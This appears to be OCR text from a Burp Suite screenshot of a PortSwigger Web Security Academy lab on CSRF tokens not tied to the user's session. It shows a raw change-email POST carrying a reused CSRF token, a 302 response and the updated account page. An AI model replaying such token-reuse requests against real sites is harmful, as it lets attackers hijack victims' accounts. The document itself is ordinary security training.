 Send
Cancel
Follow redirection
Target: https://0a...
HTTP/1
Request
Pretty
Raw
Hex
\n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a9300a403fc868dc0d03bd1009d007c.web-security-academy.net
3 Cookie: session=fVykOAjJau5CVg4YJDM5sqZdjTGieo16
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: https://0a9300a403fc868dc0d03bd1009d007c.web-security-academy.net
11 Referer:
https://0a9300a403fc868dc0d03bd1009d007c.web-security-academy.net/my-accoun
t
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=using_csrf_token_from_wiener%40normal-user.net&csrf=
zJw3pg1KJSicmq2tXh7Ew3n3r1CCVyC1
using_csrf_token_from_wiener@normal-user.net
Press 'F2' for focus
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
Web Security
Academy
CSRF where token is not tied to user session
Go to exploit server
Back to lab description
My Account
Your username is: wiener
Your email is: using_csrf_token_from_wiener@normal-user.net
Email
Update email